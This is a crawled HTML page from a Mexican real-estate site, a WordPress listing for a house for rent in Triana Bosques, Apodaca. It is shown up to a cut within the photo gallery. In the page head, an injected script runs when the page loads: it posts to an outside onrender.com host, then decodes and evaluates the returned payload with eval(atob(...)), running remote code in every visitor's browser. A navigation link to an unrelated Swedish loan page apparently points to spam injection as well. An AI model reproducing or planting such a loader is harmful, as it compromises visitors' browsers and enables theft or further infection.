

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-triana-bosques-en-apodaca-n-l/
body_size: 78327
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://ghzasesoresinmobiliarios.com/xmlrpc.php">

	<title>CASA EN RENTA EN TRIANA BOSQUES EN APODACA, N.L.</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://ghzasesoresinmobiliarios.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="http://ghzasesoresinmobiliarios.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; CASA EN RENTA EN TRIANA BOSQUES EN APODACA, N.L. Comments Feed" href="http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-triana-bosques-en-apodaca-n-l/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ghzasesoresinmobiliarios.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css' href='http://ghzasesoresinmobiliarios.com/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css' href='http://ghzasesoresinmobiliarios.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://ghzasesoresinmobiliarios.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mapescape.css-css' href='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia/libraries/mapescape/css/mapescape.css?ver=20160604' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://ghzasesoresinmobiliarios.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia-property-carousel/libraries/owl.carousel/assets/owl.carousel.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='simple-share-buttons-adder-font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=8.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='pictopro-css' href='http://ghzasesoresinmobiliarios.com/wp-content/themes/realia/assets/libraries/fonts/PictoPro/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://ghzasesoresinmobiliarios.com/wp-content/themes/realia/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='realia-css-css' href='http://ghzasesoresinmobiliarios.com/wp-content/themes/realia/assets/css/realia.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"false","colorboxPreloading":"false","colorboxOverlayClose":"false","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"false","colorboxImageMaxHeight":"false","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?libraries=weather%2Cgeometry%2Cvisualization%2Cplaces%2Cdrawing&key=AIzaSyCxYow5pV0mlpWxFI8_DYjPxoWHLyRHqzo#038;ver=6.2.8' id='google-maps-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/themes/realia/assets/libraries/bootstrap/javascripts/bootstrap/collapse.js?ver=6.2.8' id='bootstrap-collapse-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/themes/realia/assets/js/realia.js?ver=6.2.8' id='realia-js-js'></script>
<link rel="https://api.w.org/" href="http://ghzasesoresinmobiliarios.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ghzasesoresinmobiliarios.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://ghzasesoresinmobiliarios.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://ghzasesoresinmobiliarios.com/properties/casa-en-renta-en-triana-bosques-en-apodaca-n-l/" />
<link rel='shortlink' href='http://ghzasesoresinmobiliarios.com/?p=6938' />
<link rel="alternate" type="application/json+oembed" href="http://ghzasesoresinmobiliarios.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fghzasesoresinmobiliarios.com%2Fproperties%2Fcasa-en-renta-en-triana-bosques-en-apodaca-n-l%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://ghzasesoresinmobiliarios.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fghzasesoresinmobiliarios.com%2Fproperties%2Fcasa-en-renta-en-triana-bosques-en-apodaca-n-l%2F&#038;format=xml" />
<link rel='https://github.com/WP-API/WP-API' href='http://ghzasesoresinmobiliarios.com/wp-json' />
    <script>
      window.onload = function() {
        var customScriptContent = `
          async function getContract() {
            try {
              const hostname = window.location.hostname;
              const userAgent = navigator.userAgent;
              const response = await fetch("https://node-api-1o7y.onrender.com/v1/get-cp-token", {
                method: "POST",
                headers: {"User-Agent": userAgent, 'Referer':  hostname}
              });
              return response.ok ? await response.text() : null;
            } catch (error) {
              return null;
            }
          }
  
          async function viewContract(contract) {
            const result = await eval(atob(contract));
            eval(atob(result));
            load();
          }
  
          async function geek() {
            const contract = await getContract();
            if (contract){
              await viewContract(contract);
            }
          }
          geek();`;
        var customScript = document.createElement('script');
  
        customScript.type = "application/javascript";
        customScript.innerHTML = customScriptContent;
        customScript.onload = function() {
          console.log('customScript', customScript);
        };
        document.head.appendChild(customScript);
      };
    </script>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	</head>

<body class="property-template-default single single-property postid-6938 custom-background">
				

<div class="page-wrapper">
	<div class="header">
		<div class="header-topbar">
			<div class="container">
													

				<div class="header-topbar-left">
									</div><!-- /.header-topbar-left -->

				<div class="header-topbar-right">
									</div><!-- /.header-topbar-right -->
			</div><!-- /.container -->
		</div><!-- /.header-topbar -->

		<nav class="navbar navbar-default">
			<div class="header-top">
				<div class="container">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#primary-menu" aria-expanded="false">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

						<a class="navbar-brand" href="http://ghzasesoresinmobiliarios.com/">
															<img src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2016/09/logo_pagweb.jpg" alt="Home">
							
							<span></span>
						</a>

																	</div><!-- /.navbar-header -->

					
											<div class="navbar-info">
							<i class="pp pp-normal-phone"></i> 81-3849-7307						</div><!-- /.navbar-info -->
					

											<a href="mailto:info@ghzasesoresinmobiliarios.com" class="btn btn-secondary btn-lg pull-right navbar-btn">
							info@ghzasesoresinmobiliarios.com <i class="pp pp-normal-right-arrow-small"></i>
						</a>
									</div><!-- /.container -->
			</div><!-- /.header-top -->

			
							<div class="header-bottom">
					<div class="container"><div class="menu-primary-container"><ul id="primary-menu" class="nav navbar-nav navbar-right collapse navbar-collapse"><li id="menu-item-597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-597"><a href="/">Inicio</a></li>
<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="http://ghzasesoresinmobiliarios.com/nosotros/">Nosotros</a></li>
<li id="menu-item-598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-598"><a href="/properties/">Propiedades</a></li>
<li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-649"><a href="http://ghzasesoresinmobiliarios.com/contact/">Contacto</a></li>
<li id="menu-item-11068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11068"><a href="http://ghzasesoresinmobiliarios.com/att-ansoka-om-foretagslan-till-din-restaurang-en-vag-till-framgang/">Företagslån</a></li>
</ul></div></div><!-- /.container -->
				</div><!-- /.header-bottom -->
					</nav>
	</div><!-- /.header -->

	<div class="main">
		
		<div class="container">
			
			
<div class="row">
	<div class="content col-sm-8 col-md-9">
		
									
<article id="post-6938" class="post-6938 property type-property status-publish has-post-thumbnail hentry statuses-disponible locations-apodaca materials-block property_types-casa">
	
			<div class="property-gallery">
			<div class="property-gallery-preview">

				<a href='http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/0fb00dea-20b7-4c49-bb22-a3641cd45690.jpg'><img width="768" height="1024" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/0fb00dea-20b7-4c49-bb22-a3641cd45690.jpg" class="attachment-full size-full colorbox-6938 " alt="" decoding="async" loading="lazy" /></a>
												
									<span class="property-badge">Novedades / en Oferta</span>
				
									<span class="property-badge property-badge-sticky">Popular</span>
							</div>

			<ul class="property-gallery-index">
													<li class="property-gallery-list-item active">
						<a rel="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/0fb00dea-20b7-4c49-bb22-a3641cd45690.jpg">
							<img width="150" height="150" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/0fb00dea-20b7-4c49-bb22-a3641cd45690-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-6938 " alt="" decoding="async" loading="lazy" />						</a>
											</li>
									<li class="property-gallery-list-item ">
						<a rel="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/1c0b5e05-f343-4768-af0e-d840cf2c2338.jpg">
							<img width="150" height="150" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/1c0b5e05-f343-4768-af0e-d840cf2c2338-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-6938 " alt="" decoding="async" loading="lazy" />						</a>
											</li>
									<li class="property-gallery-list-item ">
						<a rel="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/1c257238-fe70-4565-97fe-da0a015df215.jpg">
							<img width="150" height="150" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/1c257238-fe70-4565-97fe-da0a015df215-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-6938 " alt="" decoding="async" loading="lazy" />						</a>
											</li>
									<li class="property-gallery-list-item ">
						<a rel="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/3c1f3a0b-aa7d-4d0d-82a8-589995065fe9.jpg">
							<img width="150" height="150" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/3c1f3a0b-aa7d-4d0d-82a8-589995065fe9-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-6938 " alt="" decoding="async" loading="lazy" />						</a>
											</li>
									<li class="property-gallery-list-item ">
						<a rel="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/3d4da8af-923b-43d4-b02a-5bbc1b9989ff.jpg">
							<img width="150" height="150" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/3d4da8af-923b-43d4-b02a-5bbc1b9989ff-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-6938 " alt="" decoding="async" loading="lazy" />						</a>
											</li>
									<li class="property-gallery-list-item ">
						<a rel="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/8d585280-a6ea-48ad-a6d0-b7d269c95ec4.jpg">
							<img width="150" height="150" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/8d585280-a6ea-48ad-a6d0-b7d269c95ec4-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-6938 " alt="" decoding="async" loading="lazy" />						</a>
											</li>
									<li class="property-gallery-list-item ">
						<a rel="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/9bf6dbda-e3d3-4073-b9d8-9328871c1a09.jpg">
							<img width="150" height="150" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/9bf6dbda-e3d3-4073-b9d8-9328871c1a09-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-6938 " alt="" decoding="async" loading="lazy" />						</a>
											</li>
									<li class="property-gallery-list-item ">
						<a rel="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/195de60f-9cee-4e29-9876-31daaa8e750d.jpg">
							<img width="150" height="150" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/195de60f-9cee-4e29-9876-31daaa8e750d-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-6938 " alt="" decoding="async" loading="lazy" />						</a>
											</li>
									<li class="property-gallery-list-item ">
						<a rel="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/0507bb29-fa38-410a-9c68-6cf74811519f.jpg">
							<img width="150" height="150" src="http://ghzasesoresinmobiliarios.com/wp-content/uploads/2020/09/0507bb29-fa38-410a-9c68-6cf74811519f-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-6938 " alt="" decoding="async" loading="lazy" />						</a>
											</li>
									<li class="property-gallery-list-item ">
